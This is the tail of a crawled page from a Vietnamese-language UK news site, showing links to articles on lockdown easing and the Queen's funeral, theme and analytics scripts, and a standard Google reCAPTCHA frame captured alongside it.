                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-15T11:14:02+00:00" >15/02/2021</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-du-kien-noi-long-phong-toa-vao-ngay-22-2-toi-8059#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/linh-cuu-nu-hoang-anh-bat-dau-hanh-trinh-cuoi-cung-9913" rel="bookmark" class="td-image-wrap " title="Linh cữu Nữ hoàng Anh bắt đầu hành trình cuối cùng" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/09/5305-1662887571-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/09/5305-1662887571-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/09/5305-1662887571-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Linh cữu Nữ hoàng Anh bắt đầu hành trình cuối cùng" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/linh-cuu-nu-hoang-anh-bat-dau-hanh-trinh-cuoi-cung-9913" rel="bookmark" title="Linh cữu Nữ hoàng Anh bắt đầu hành trình cuối cùng">Linh cữu Nữ hoàng Anh bắt đầu hành trình cuối cùng</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-11T16:27:33+00:00" >11/09/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/linh-cuu-nu-hoang-anh-bat-dau-hanh-trinh-cuoi-cung-9913#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69589c735c198
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[10061]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.889 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-03 04:34:59 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -355
content:
{"10061":24}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x0kGYATSqOv8j0o2odmWmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768833393662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>